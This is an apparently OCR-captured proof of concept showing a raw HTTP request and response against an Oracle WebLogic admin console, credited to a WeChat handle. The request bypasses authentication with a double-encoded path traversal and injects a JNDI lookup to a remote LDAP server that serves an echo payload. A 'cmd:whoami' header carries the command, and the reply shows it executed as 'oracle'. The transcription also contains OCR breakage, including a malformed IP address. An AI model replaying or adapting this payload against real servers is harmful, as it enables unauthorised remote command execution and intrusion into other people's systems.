 1 POST /console/css/%252e%252e%252f/consolejndi.portal
HTTP/1.1
2 Host: 172.16.1.147:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:70.0) Gecko/20100101 Firefox/70.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 cmd:whoami
9 Upgrade-Insecure-Requests: 1
0 Cookie: ADMINCONSOLESESSION=
u7AoEyQsSF511LkFS7pr-ujgjtVF87ayILdlM2ohZ10JzrxjBmpX!-146
0735415
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 174
3
4 _pageLabel=JNDIBindingPageGeneral&_nfpb=true&
JNDIBindingPortlethandle=
com.bea.console.handles.JndiBindingHandle(%22ldap://172.1
6.1;147:1389/Basic/WeblogicEcho;AdminServer%22)
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache,no-store,max-age=0
3 Connection: close
4 Date: Fri, 22 Jan 2021 03:56:17 GMT
5 Pragma: No-cache
6 Content-Type: text/html; charset=UTF-8
7 Expires: Thu, 01 Jan 1970 00:00:00 GMT
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 320
10
11 oracle
12 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
13 <html lang="zh-CN"><head><meta http-equiv="
X-UA-Compatible" content="IE=edge"><meta http-equiv="
Content-Script-Type" content="text/javascript"><meta
http-equiv="Content-Type" content="text/html;
charset=UTF-8">
微信号: Dawn_Sec